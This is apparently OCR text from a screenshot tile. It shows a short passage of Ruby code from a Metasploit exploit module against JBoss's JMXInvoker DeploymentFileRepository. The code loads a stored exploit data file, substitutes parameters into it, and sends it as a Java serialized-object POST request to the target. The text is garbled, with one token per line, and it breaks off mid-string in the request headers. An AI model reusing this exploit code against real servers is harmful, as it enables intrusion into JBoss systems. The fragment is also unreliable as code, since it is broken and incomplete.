
		path 
=
File
.
join
(
Msf
:
:
Config
.
install_root
,
"data"
,
"exploits"
,
"jboss_jmxinvoker"
,
"DeploymentFileRepository"
,
 file_name
)
		data 
=
File
.
open
(
 path
,
"rb"
)
{
|
fd
|
 data 
=
 fd
.
read
(
fd
.
stat
.
size
)
}
		replace_params
.
each
{
|
key
,
value
|
 data
.
gsub
!
(
key
,
 value
)
}
		res 
=
send_request_cgi
(
{
'uri'
=
>
target_uri
.
path
,
'method'
=
>
'POST'
,
'data'
=
>
 data
,
'headers'
=
>
{
'ContentType:'
=
>
'application/x-java-serialized-object; 
class=org.jboss.invocation.MarshalledInvocat
'Accept'
=
>